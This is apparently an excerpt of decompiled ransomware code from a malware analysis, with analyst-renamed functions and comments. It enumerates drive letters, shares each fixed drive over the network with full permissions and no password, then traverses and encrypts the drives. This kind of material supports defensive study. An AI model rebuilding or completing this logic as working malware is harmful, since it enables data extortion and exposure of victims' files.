 wipe_mem_0(drive_share_name, 0, 0x40u);
decrypt_string(&unk_23828C0, 191, 0xDu, 14, name);// \\?\A:\
name[7] = 0;
w_w_memcpy(drive_share_name, name);
for ( ; share_name[0] <= 'Z'; ++share_name[0] )
{
DriveTypeW = mw_GetDriveTypeW(drive_share_name);
if ( (DriveTypeW - 2) <= 2 ) // DRIVE_REMOVABLE OR DRIVE_FIXED OR DRIVE_REMOTE
{
if ( DriveTypeW == DRIVE_FIXED )
{
share_info_buff.shi2_max_uses = -1;
net_name[0] = share_name[0];
net_name[1] = 0;
share_info_buff.shi2_netname = net_name;
share_info_buff.shi2_path = share_name;
v8 = 0;
share_info_buff.shi2_type = 0;
share_info_buff.shi2_remark = L"Share added by R";
share_info_buff.shi2_permissions = 127;
share_info_buff.shi2_current_uses = 0;
share_info_buff.shi2_passwd = 0;
mw_NetShareAdd(0, 2, &share_info_buff, &v8);
}
RANSOM_NOTE_COUNTER = 0;
drive_share_name_1 = w_RtlAllocateHeap(65534);
w_w_memcpy(drive_share_name_1, drive_share_name);
traverse_dir(drive_share_name_1, traverse_struct);// traverse and crypt drive share
w_w_RtlFreeHeap(drive_share_name_1);
}
share_name[3] = 0;
}
return 1;